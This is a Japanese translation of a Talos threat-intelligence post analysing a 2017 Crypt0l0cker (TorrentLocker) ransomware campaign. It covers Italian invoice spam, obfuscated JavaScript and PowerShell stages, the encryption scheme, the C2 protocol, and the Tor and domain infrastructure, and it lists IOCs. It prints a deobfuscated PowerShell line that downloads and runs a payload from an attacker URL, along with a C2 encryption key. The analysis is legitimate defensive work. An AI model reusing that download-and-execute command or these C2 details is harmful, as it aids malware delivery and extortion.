Crypt0l0cker(TorrentLocker)

概要

ランサムウェアは引き続きインターネットの疫病神となっており、過去数年間で最も著しい成長を見せるマルウェア ファミリとしての地位を今も維持しています。この記事では、悪名高い Crypt0l0cker(別名 TorrentLocker または Teerac)ランサムウェアの、最近確認されたキャンペーンに関する技術的詳細を説明します。Crypt0l0cker は長い時間をかけて進化してきており、攻撃者はこのマルウェアを定期的に更新および改善しています。分析したサンプル内の複数の指標から、このマルウェアのメジャー バージョンの更新が示唆されます。私たちはすでに、欧州およびその他の地域を狙った 2014 年と 2015 年の大規模キャンペーンを見てきました。これらのキャンペーンの背後に潜む攻撃者が戻ってきて、再び大規模なスパム攻撃を始めたようです。この記事では、このマルウェアが達成した高度な進化について深く探っていきます。



サンプルを送信するよう Cisco AMP を設定しているシスコのお客様のおかげで、私たちは、そのお客様のエンド ユーザに向けられた攻撃の試みを特定することができました。今回の調査は、それを出発点としてスタートしました。標的ホストを侵害する試みには、Nullsoft インストーラ ベースの実行可能ファイルが使用されました。攻撃者は、Nullsoft インストーラを使用して悪意ある DLL を実行し、それによってランサムウェアのペイロードの解凍プロセスが開始されました。

図 A

これは、このキャンペーンの 2 週間前に配信された以前のバージョンに見られたのと同様の動作です。ここでも攻撃者は、悪意のある DLL の解凍を実行する際に Nullsoft インストーラを使用していました。この場合には、Cavalry.dll という名前(およびその他の名前)で呼ばれていました。Cavalry.dll と Incognito.dll は、難読化の点ではまったく異なるものですが、どちらも最終的にはローカル マシンを Crypt0l0cker に感染させます。

サンプルでは、TLS 暗号化バック チャネルを使用してユーザおよびその他の情報をインターネット内のサーバに抽出するだけでなく、それらの接続のバックアップとして Tor が使用されています。これは注目に値します。

私たちがこれまでしばしば見てきた他のランサムウェア キャンペーンでは、Tor で保護されていたのは支払いプロセスのみで、感染チェーン全体ではありませんでした。Crypt0l0cker は、SSL サーバが到達不能な場合のフォールバックとして Tor サーバを使用しているようです。ますます多くのマルウェアが、痕跡の隠蔽のために Tor を活用するようになっています。これにより、ネットワーク トラフィック内でこれらのキャンペーンを検出するのがますます困難になるのは明らかです(Tor トラフィックを除く)。また、マルウェア インフラストラクチャを特定して最終的に排除するのにも、より多くの時間がかかります。



通例に従って、感染プロセスが完了すると、ランサムウェアはすべてのユーザ ファイルを暗号化して、よく知られたユーザ向けメッセージ(下記参照)を表示します。このマルウェアは多言語に対応しています。ペイロードは、被害者の IP アドレスに基づいた地理的位置に応じ、言語を変えてメッセージを表示します(文法的誤りもいくつか見られます。ここから考えると、各言語を母国語とする人が翻訳したのではなく、おそらく Google 翻訳のようなサービスが使用されたのでしょう)

被害者の IP アドレスがドイツの場合:

図 B

被害者の IP アドレスがイタリアの場合:

図 C

被害者の IP アドレスが英国の場合:

図 D

攻撃者は、Web2Tor ゲートウェイを使用することにより、Tor ネットワークでホストされている復号ポータルに被害者がアクセスしやすいようにしています。つまり、被害者は、旧バージョンのランサムウェアで必要とされたような Tor ブラウザのインストールを行う必要はありません。このケースでは、上記のメッセージからもわかるように、Tor ブラウザのオプションが Web2Tor ゲートウェイが機能しない場合のフォールバックの役割も果たしています。

Crypt0L0cker 復号ポータルには、暗号化されたファイルを復号するための支払い方法についての指示が表示されます。

図 E

スクリーンショットを見ると、最近のランサムウェアでは使いやすいインターフェイスが採用されていることがわかります。このケースでは、攻撃者は被害者ができるだけ簡単に送金できるような工夫をしています。ランサムウェアは、1 つのファイルの復号を無料で提供することにより暗号化ファイルを復元する攻撃者のスキルを証明して、ユーザが身代金全額の支払いに納得するよう図っています(図 F 参照)。

図 F

よりプロフェッショナルに見せるため、攻撃者は、FAQ ページや、被害者からの連絡を直接受け付けられるサポート フォームも設けています。下記の図 G と図 H を参照してください。

図 G

図 H

技術詳細

バイナリ分析



攻撃者は、実際のランサムウェアのペイロードを解凍するのに、多段階のパッカーを使用しています。

図 I

パッカーは、実際のランサムウェア ペイロードを解凍した後、ユーザ ファイルの暗号化を開始します。

AES CBC アルゴリズムを使用し、1 ファイルあたり最大 0x100000 バイトを暗号化します。キーは、攻撃が試行されるたびランダムに生成され、暗号化が試みられる前にメッセージ ID 1 としてサーバに送信されます(下記のコマンド & コントロール チャネルを参照)。AES キーを送信する前に、バイナリに埋め込まれた公開キーと WinCryptAPI を使用して、RSA での暗号化が行われます。攻撃が中断した場合は新しい AES キーが生成されます。AES CBC 暗号化には LibTomCrypt が使用されます。

Crypt0l0cker は、ローカル ドライブのファイルを暗号化するだけでなく、接続された外部ドライブ(USB ドライブなど)や共有ネットワーク リソースもスキャンして、暗号化対象のファイルを探します。

Crypt0l0cker では、ファイル拡張子のリストが使用されています。以下に示す拡張子のファイルは、ファイル暗号化プロセスから除外されます。興味深いことに、作成者は一部の画像形式とテキスト形式を除外しています。おそらく、身代金メッセージやログ ファイルといった自身のファイルがマルウェアによって暗号化されてしまうのを防ぐためでしょう。

暗号化から除外されるファイル拡張子:

exe、dll、sys、vdx、vxd、com、msi、scr、cpl、bat、cmd、lnk、url、log、log2、tmp、###、ini、

chm、manifest、inf、html、txt、bmp、ttf、png、ico、gif、mp3、wav、avi、theme、evtx、folder、kdmp

ファイルの暗号化に加えて、一部の電子メール クライアントのデータ(Thunderbird の連絡先など)にアクセスして抽出することも試みます。Windows XP のユーザの場合、保護されたストレージ(Pstore![]() )も抽出されます。

)も抽出されます。



Crypt0l0cker は、さまざまなログ ファイルをディスクに書き込んで、感染および暗号化プロセスのステータスを保存します(表 A 参照)。ewiwobiz ログ ファイル(コード 0)はステータス番号から始まります。マルウェアが始動するたびにこの番号が読み取られ、それにより、感染および暗号化プロセスが中断した場合に、中断時の状態から再開することが可能になります。この番号は AES 暗号化形式で保存されます。ステータス情報をディスクに書き込む関数は、下記のコードを引数の 1 つとして受け取ります。

表 A

Talos は、Crypt0l0cker で使用されるコマンド & コントロール チャネルを分析しました。サーバへのメッセージはすべて、次の関数ブロック(下記参照)で始まります。Tor 経由で接続すると、ブロックにシステムの外部 IP アドレスが含まれ、それによって、身代金要求メッセージに使用される言語が定義されます。

struct System_Information_Block_Hdr{

wchar_t System_And_Binary_Identification[128],

char External_Ip_Address[16], // Tor Only

char Message_ID,

unsigned int Additional_Data_Size,

unsigned char[]

}

Message ID 0:最初の Hello と思われます。メッセージ ID 0 への応答は、下記に類似したものになります。

parser.Data.append( “RansomFilename” ) # Value: yluwaguz

parser.Data.append( “%%1%%” )

parser.Data.append( “This is an <h1>HTML Ransom note</h1>!”) # Value: opuwuquz

parser.Data.append( “%%2%%” )

parser.Data.append( “This is a *TXT Ransom note*!”) # Value: aguwaluz

parser.Data.append( “%%3%%” )

parser.Data.append( “More” ) # Value: uquwupuz

メッセージ ID 1(= サーバに暗号化 AES キーを送信)。メッセージ ID 1 には、暗号化 AES キーのほか、プレーン テキスト キーの Adler32 チェックサムも含まれます。

メッセージ ID 2 には、ログ/ストレージ ファイル 7(現在暗号化されているファイルの数)の内容が抽出されます。

メッセージ ID 3 ~ 6 は、連絡先情報、盗み出した電子メールの連絡先、Windows XP の保護されたストレージ(Pstore)の保護データの抽出に使用されます。

コマンド & コントロール通信はすべて、Base 64 エンコード キー「+sE1f/z+yCqxGuwIjmjx0DH0RwrdkifakZGwEX76iWY=」で AES 暗号化されます。このラッピングは、TLS または TOR トンネルに加えて実行されます。このいわゆるダブル ラッピング通信が必要とされる理由は、TLS ではサーバの検証が行われないため中間者攻撃に対して無防備になってしまうからです。

DNS 詳細

バイナリは、以下のドメインへの接続を試みます。

hxxps://ajysivilaz.giftbests.com

hxxps://ecpficy.giftbests.com

hxxps://ecpficy.giftbests.com

hxxps://eruhec.giftbests.com

hxxps://eruhec.giftbests.com

hxxps://hjaqvd.giftbests.com

hxxps://ivejuciwazu.giftbests.com

hxxps://jzawocenigy.giftbests.com

hxxps://jzawocenigy.giftbests.com

hxxps://ogalysupuho.giftbests.com

hxxps://ogalysupuho.giftbests.com

hxxps://otuk.giftbests.com

hxxps://otuk.giftbests.com

hxxps://udyrhxu.giftbests.com

hxxps://ujihyjyredi.giftbests.com

hxxps://ujihyjyredi.giftbests.com

hxxps://uqaxu.giftbests.com

hxxps://uqaxu.giftbests.com

hxxps://uryk.giftbests.com

hxxps://uryk.giftbests.com

そのほか、次のドメインにも接続して、標的マシンの外部 IP アドレスをチェックします。ファイル暗号化の後、この応答に基づいて、ローカライズされたメッセージが被害者に提示されます。

hxxp://ipecho.net

hxxp://Myexternalip.com

hxxp://wtfismyip.com

これは、以前のバージョンで見られた動作と非常によく似ています。旧バージョンのサンプルは、ugaqucy.sharptok.org など、ランダムに生成された数多くのサブドメインにも接続を試みています。giftbests.com ドメインの登録スキーマは、これまで見られたのと同じ方式に則っています。

これらはすべて、同じロシアの ISP「reg.ru」に IANA ID 1606 で登録され、WHOIS 保護サービスによって保護されます。これらの登録に使われる電子メールは、特定のドメインに対して 1 度だけ使用されます。たとえば、次のようになります。

giftbests.com の登録者:

![]()

図 J

このメールが登録された他のドメインはあるでしょうか。1 つだけです。

図 K

ドメイン giftbests.com に対する DNS 要求はいくつかの急増を示し、その後キャンペーンは、1 時間あたりの DNS 要求数が半分以下となるアイドル状態に入っています。つまりこれらは、キャンペーンの背後に潜む攻撃者が、キャンペーンのパラメータ変更(新しいバイナリ、新しいドロッパーなど)や新しいスパム キャンペーンの開始を行なった時点を示しているものと想定することができます。また、これらのキャンペーンにおいてこれらのドメインが過度に長く使用されることはないこともわかります。アクティブな期間は数日間に限定されているようです。

giftbests.com:

図 L

この動作パターンは、以前のキャンペーン中に監視した他のドメインではさらに顕著です。

divamind.org:

図 M

sharptok.org:

図 N

Talos が登録済みサブドメインの数を分析したところ、Sharptok.org には 9,999 を超えるサブドメインが登録されていました。私たちはこの時点で相互関連付けをやめました。

giftbests.com には少なくとも 273、divamind.org には少なくとも 63 の、登録済みドメインが見つかりました。いずれも、<サブドメイン用のランダムな文字列>.<ドメイン名> という同一のスキーマに則っています。たとえば、hjaqvd.giftbests.com となります。

ドメイン giftbests.com は、ドイツのレジストラで登録されている下記のネーム サーバを使用しています。

図 O

図 P

これは珍しいことではありません。ドイツはプライバシーに関する法律が最も厳しい国の 1 つであり、非常に多くのマルウェアがこれを悪用して、キャンペーンの関連情報を取得されにくくしています。ドイツやオランダは、ヨーロッパの中でたびたび犯罪者のオンライン ID の隠蔽のために好んで利用される国となっています。

TLS トラフィックが上記のドメインに送られるほか、サンプルでは復元力を増すために Tor ネットワークが使用されています。マルウェアは、TLS サーバに送信されたのと同じデータを、次の onion サービス アドレス経由で到達可能な隠された Tor サーバに送信します。

xiodc6dmizahhijj.onion

w7yr6b5oktcjo2jj.onion

kghynzmoq7kvdzis.onion

syhkhuiml35mt5qh.onion

x5sbb5gesp6kzwsh.onion

マルウェアは、「TLS サーバに到達できない場合はバックアップとして Tor サーバを使用する」というシンプルなロジックで、使用するインフラストラクチャを決定しています。

最初の感染ベクトルの詳細

私たちは、上記で発見した情報の相互関連付けを行うことで、テレメトリ データ内の最初の感染ベクトルを発見しました。被害者は、主にスパム メール経由で感染しました。これらのキャンペーンの 1 つについて、詳しく説明しましょう。電子メールには添付ファイルとして .zip ファイルが含まれています。アーカイブ自体には JavaScript ファイルが含まれています。JavaScript のファイル名は、次のパターンに則っています。

- Fattura_[6 桁の乱数].js

- fattura n.4587 7.02.2017.js

図 Q

この電子メールはイタリア語で書かれており、訳すと次のようになります。

「インボイス 599044

こんにちは

本日出荷した製品について、インボイス 599044 のコピーを添付します。

よろしくお願いします

Gaia Leone(名、姓)

私たちのテレメトリによれば、このキャンペーンは 2 月 7 日に始まりました。

この添付ファイルでは難読化が複数の層にわたって行われています。それを見ていきしょう。



ステージ1:JavaScript の難読化:分析した JavaScript

(7505f9a8c2092b255f9f41571fba2c09143b69c7ab9505c28188c88d4c80c5a7)が難読化されています。

図 R

難読化アルゴリズムは文字列操作をベースにしています。デコードされると、JavaScript は第 2 のステージとして PowerShell スクリプトを実行します。

ステージ2:PowerShell の難読化

第 2 ステージも難読化されています。次の PowerShell スクリプトを参照してください。

コード A

この難読化にも文字列操作が使用されます。文字列を正しい順番にすると、次のスクリプトが得られます。

Set-ExecutionPolicy Bypass -Scope Process $path=($env:temp+\agcedho.exe New-Object System.Net.Webclient).DownloadFile(hxxp://quatang.thackhoi.com/system.ohp,$path); Start-Process $path

その目的は、PE ファイルを hxxp://quatang.thackhoi.com/system.ohp からダウンロードし、ファイル名「agcedho.exe」でユーザ ディレクトリ「C:\Users\[User]\AppData\Local\Temp」に保存して、そのファイルを実行することです。

この URL に基づいて Talos が特定したその他の PE ファイルのハッシュを、以下に示します。

287ebf60c34b4a18e23566dbfcf5ee982d3bace22d148b33a27d9d1fc8596692e

53dd7c23b2efefa6485b7e2ff92e36e

ddac25f45f70af5c3edbf22580291aebc26232b7cc4cc37b2b6e095baa946029a3

9032fa6d957a7a8f3c646ebff9311e

2245a4981fdee4fc1df7e35cc4829f5fa286cabf1f2b4a4d272e8fa323ac2a41c82b

0dc4c585c4051d9fe1212fc57e27

1ffb16211552af603a6d13114178df21d246351c09df9e4a7a62eb4824036bb657

a85be0b294c393fbf1c9b51f5a46b3

サンプルから復元したコマンド & コントロール インフラストラクチャ

最終的なペイロードのダウンロードに使用されるインフラストラクチャを特定するために、IOC の章で述べたサンプルの難読化解除を行いました。

hxxp://quatang.thackhoi.com/system.ohp

hxxp://directory.submitlocally.com/res.jnb

hxxp://fanrp.com/test.bhu

hxxp://ileriteknikservis.com/wp-log.bnm

hxxp://nji.fileserver4390.org/file/bord.vcx

hxxp://prorubim.com/led.poi

hxxp://rubbishinteriors.com/401.hji

hxxp://saudail-alpin.no/point.gkp

上記のサーバのうち利用可能なものはすべて WordPress によって動作します。これらのサーバで実行中の WordPress のバージョンを確認すると、旧バージョンの WordPress を実行するパッチ未適用のシステムであることが判明します。おそらく攻撃者は WordPress の脆弱性を利用してこれらのマシンを侵害したものと思われます。そうであれば、Talos が最近調査したキャンペーンの多くと共通する特徴です。通常、WordPress の脆弱性が発見されてから数日以内に、攻撃者は侵害できそうな WordPress のサイトを求めてスキャンを行います。したがって、WordPress ベースのシステムを、パッチが完全に適用された状態に保ち、サイトがそれらの攻撃によって悪用されないようにすることが不可欠です。

IOC

サンプルからのドメイン:

ajysivilaz.giftbests.com

ecpficy.giftbests.com

ecpficy.giftbests.com

eruhec.giftbests.com

eruhec.giftbests.com

hjaqvd.giftbests.com

ivejuciwazu.giftbests.com

jzawocenigy.giftbests.com

jzawocenigy.giftbests.com

ogalysupuho.giftbests.com

ogalysupuho.giftbests.com

otuk.giftbests.com

otuk.giftbests.com

udyrhxu.giftbests.com

ujihyjyredi.giftbests.com

ujihyjyredi.giftbests.com

uqaxu.giftbests.com

uqaxu.giftbests.com

uryk.giftbests.com

uryk.giftbests.com

その他のドメイン:

<ランダムな文字>.Sharptok.org

<ランダムな文字>.Divamind.org

サンプルで見つかった Tor アドレス:

xiodc6dmizahhijj.onion

w7yr6b5oktcjo2jj.onion

kghynzmoq7kvdzis.onion

syhkhuiml35mt5qh.onion

x5sbb5gesp6kzwsh.onion

分析した AMP サンプル:

C326b820c6184521b18fef27741fadb628414839ace202352db29608f17f995d

3c413bf58186282a6ecfec8e6a3f7a6b931b15cd404961accfc7665ad8372a92

C11762004e8a1f31e5e45c21c7af2db2fb304952f0d02e467bc55a8fc0194e8c(その他)

ドロップされたバイナリ:

Incognito.dll

78f720f09a6ad23a0332c6531c4792a74d554d66d36f007d1e94bdd9c4fb2d1a

Crytp0l0cker.exe

07dab1e46585e90dd9fc1d82b572d454102e09e25e50fc634145dd999b440ee7

Crytp0l0cker.dll

Ace22efeff8824d0297d7ecd7430ca1f89bf49f394185ec6208e754d0bf505bc

Crytp0l0cker.Upack.dll

5bd73eb812173508fc8dc2d8d23f50ea219dc94211a64d5840655ba3e6b0d889

イタリア語のスパム JS:

7505f9a8c2092b255f9f41571fba2c09143b69c7ab9505c28188c88d4c80c5a7

e3166a14289b69956beba9fe0ac91aaeeff4c50fc9eb6a15a22864575fcc22fc

2c8c0d8e1d74a02c44b92e1ee90a1f192e3ea3f65b29bcbba8fe6fc860e8dc6b

197aa2490e81362e651af2ab8e4ae2c41a5da1a2812e4377719596a2eb2b8c8f

899c4eb640f97c3b198970e9d25d0464361f3bf5f8839b16f1e10493a82c5382

899c4eb640f97c3b198970e9d25d0464361f3bf5f8839b16f1e10493a82c5382

e32cbfce6291382a188d2dae50c4b3c2a173097f2b4fc17904daceac9b2f3396

0044e8a82a234674a070e9695f80f418ab72d351a4123b528e51b2b9eb2e44eb

744b169cc40871e9c39409dbd89879c499433625f9fed1adfc700edcf293b1b0

f893dbf5891995984e564c44878dd5c8dea94812c3df7b995d79159bca051f79

3745e6e8419a2090130473cb0b8197031fee9c07a824395d1ab261257def3100

ea1f0f1ff85130dc4634019d9e305d35097483d38e37c8aa4dc6c81b7aed1418

1e2cb0cf9b5b7e7b825fda20a37e5c6e1bb9c548eb89cc457026e4cbee35cd23

cb9050f37dfc7e19b59d3ef4e332efcf2bc04c5707f41b43453f6c50d3740bc4

de183a7886c3dedbbb1d9260934f0d6e7d4abca72fb942c573dc74ac449c4bfc

9e0ee793008c69494627383251098e1d500212a77fd025f6645c47ffabf015eb

de183a7886c3dedbbb1d9260934f0d6e7d4abca72fb942c573dc74ac449c4bfc

87fce23e17a86775b210c81089013ca7c058c03cd1b83b79b73413bd380efced

9e0ee793008c69494627383251098e1d500212a77fd025f6645c47ffabf015eb

87fce23e17a86775b210c81089013ca7c058c03cd1b83b79b73413bd380efced

bcd94a7c4a24645948c46afb2616720e2bb166bc327e63dfe2b8c3135accb548

ccb3eba9526df1d9eb983bb5259c47e552efb4fdf8cd95e6a6b6856351114b8f

076bb85648f5a5e09c85dbf5997b58e7580031e64e5555a58ac0c3bce62a857b

76f3828bfc53aa3d2f3057521c913797c1e3a7cb8331112bb1771ec6d4241e66

JS からの URL:

hxxp://directory.submitlocally.com/res.jnb

hxxp://fanrp.com/test.bhu

hxxp://ileriteknikservis.com/wp-log.bnm

hxxp://nji.fileserver4390.org/file/bord.vcx

hxxp://prorubim.com/led.poi

hxxp://quatang.thackhoi.com/system.ohp

hxxp://rubbishinteriors.com/401.hji

hxxp://saudail-alpin.no/point.gkp

テレメトリからの URL:

hxxp://humannecessityfoundation.com/php.oiw

hxxp://ltmp.joymes.pl/file/bon.ijn

hxxp://staracer.com.br/robots.ckl

hxxp://fms-uchet.ru/multi.rty

hxxp://gidrostroy-nn.ru/wp-includes/feed.gtb

hxxp://quatang.thackhoi.com/system.ohp

hxxp://ltmp.applepice.pl/file/set.rte

hxxp://ltmp.joymes.pl/file/vet.bnm

hxxp://arkatechknowledges.com/wp-admin/link.rew

hxxp://blisunn.com/test.gtr

hxxp://iuhd873.omniheart.pl/file/set.rte

hxxp://saunabau.sk/index.pjk

hxxp://ltmp.joymes.pl/file/nib.vcb

hxxp://cyjt.com/left.lop

hxxp://48f4339.js2-order.pl/file/set.rte

hxxp://4839.js2-order.pl/file/set.rte

hxxp://fanrp.com/test.bhu

hxxp://drjacobberger.com/fav.vcb

hxxp://biotechclinical.com/leet.tjr

hxxp://partylimobusnj.com/wp-conf.tyu

hxxp://glutenfreeworks.com/lftAd.vfd

hxxp://mayaastro.com/wp-conf.bgt

hxxp://ileriteknikservis.com/wp-log.bnm

hxxp://ansagoldcoast.com/pols.vfr

hxxp://www.mmgmarketing.com/wu.vbn

hxxp://flyanairliner.com/tire.bnm

hxxp://activmedia.net/license.ttx

hxxp://www.girokonto.club/wp-conf.ghj

hxxp://cyjt.com/left.lop

hxxp://saudail-alpin.no/point.gkp

ファイルとして提供されたその他の IOC:

ドメインの相互関連付けによって見つかったドメイン。ほとんどが、これまで未使用。

$cat giftbests.com-sorted.txt![]() | wc -l

| wc -l

273

$cat sharptok.org-sorted.txt![]() | wc -l

| wc -l

9999

$cat divamind.org-sorted.txt![]() | wc -l

| wc -l

63

まとめ

この分析を通じて、ランサムウェアがいまだに業界最大の脅威の 1 つであることや、作成者の手法がますます高度化していることを示しました。今日のランサムウェアは、ローカル ハード ドライブのファイルを暗号化するだけでなく、その他のすべての到達可能なファイル(ネットワーク共有または USB ドライブ上のファイルなど)の暗号化を試みます。ランサムウェアの脅威に加え、Crypt0l0cker は、電子メールの連絡先やその他の機密データを盗み取ります。

攻撃者は、さまざまな難読化テクノロジーを巧妙に組み合わせて使用します。一般的なセキュリティ製品をバイパスできるように、攻撃の全段階を厳重に難読化します。これは、スパム メール経由でマルウェアが被害者に送られる最初の感染ベクトルから始まります。添付ファイルは、悪意のある難読化 JavaScript を含む zip ファイルであり、その JavaScript 自体が PowerShell スクリプトを解凍します。このスクリプトによって、実際の難読化ランサムウェアがダウンロードされます。ランサムウェア自体は、異なる手法によって数回の圧縮を施された実行可能ファイルです。6 層の難読化(ドロッパーで 2 層、実行可能ファイルで 4 層)を経た後、最終的に、最後のランサムウェア コードの実行が始まります。

ネットワーキングおよび DNS の観点から、攻撃者は、自分の痕跡を隠すためにあらゆることを試みます。すべての通信に、Tor による暗号化や保護が適用されます。ドメインは 1 つの偽の電子メールで登録され、これが他のキャンペーンで使用されることはありません。すべての DNS 情報は、WHOIS 保護サービスによって保護されます。



ランサムウェアの脅威全般に対処するには、攻撃者が進化を続けていることを各組織が認識する必要があります。多層的な防御策を活用すれば、Crypt0l0cker などの脅威を検出して防御するのに役立ちます。Talos では、防御によってお客様を確実に保護できるように、進化する Crypt0l0cker の監視をこれからも続けていきます。個々のユーザと組織に対しては、セキュリティ パッチが利用可能になったらすぐにインストールする、知らない第三者からメッセージを受信したときには用心する、信頼性の高いオフラインのバックアップ ソリューションを確実に実施するなどの、推奨されるセキュリティ対策を実行することを強くお勧めします。これらの対策を取ることで、侵害による脅威の軽減が可能になり、そのような攻撃を受けた場合の復旧にも役立ちます。また、ランサムウェアの被害にあった場合には、地域の当局に連絡することを強く推奨します。

カバレッジ

お客様がこの脅威を検出してブロックできる別の方法を以下に記載します。

Advanced Malware Protection(AMP)は、これらの攻撃者によるマルウェアの実行の阻止に最適です。

CWS や WSA の Web スキャンは、悪意のある Web サイトへのアクセスを阻止し、それらの攻撃に使用されるマルウェアを検出します。

E メール セキュリティ![]() は、攻撃の一環として攻撃者が送りつける、悪意のある電子メールをブロックします。

は、攻撃の一環として攻撃者が送りつける、悪意のある電子メールをブロックします。

IPS や NGFW のネットワーク セキュリティ保護機能は、攻撃者による不正なネットワーク アクティビティを検出できる最新のシグネチャを備えています。

AMP Threat Grid は、悪意のあるバイナリを特定し、すべてのシスコ セキュリティ製品に保護機能を組み込みます。

Umbrella![]() は悪意のあるアクティビティに関連付けられているドメインの DNS 解決を防止します。

は悪意のあるアクティビティに関連付けられているドメインの DNS 解決を防止します。

本稿は 2017年3月8日に Talos Group

のブログに投稿された「Crypt0l0cker (TorrentLocker): Old Dog, New Tricks

」の抄訳です。

Tags: